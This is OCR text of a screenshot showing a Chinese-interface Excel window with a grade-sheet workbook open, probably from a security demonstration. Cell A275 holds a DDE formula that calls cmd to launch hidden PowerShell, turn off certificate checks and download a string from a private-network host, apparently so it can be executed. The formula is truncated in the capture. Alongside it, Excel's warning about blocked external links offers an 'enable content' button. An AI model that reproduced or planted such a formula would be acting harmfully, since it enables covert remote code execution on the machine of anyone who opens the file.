 成绩单.xlsx [已修复] - Excel
SQ Z
文件 开始 插入 页面布局 公式 数据 审阅 视图 帮助 百度网盘 操作说明搜索
粘贴 剪切 复制 格式刷
剪贴板
等线 11
B I U A wén 文
字体
ab 自动换行
合并后居中
对齐方式
常规
% , .00 .0
数字
条件格式 套用 表格格式 单元格样式
样式
插入 删除 格式
单元格
Σ 自动求和 填充 清除 排序和筛选 查找和选择
编辑
加 载项
加载项
保存到 百度网盘
保存
安全警告 已禁止自动更新链接 启用内容
获取正版 OFFICE 你的许可证并非正版，你可能是盗版软件的受害者。立即通过正版 Office 避免中断并使文件保持安全。 获取正版 Office 了解详细信息
A275 fx =cmd|'/c powershell.exe -w hidden [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};$e=(New-Object System.Net.WebClient).DownloadString(\"https://192.168.0.104:
A B C D E F G H I J K L M N O P Q R S T U
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275 #REF!
276
277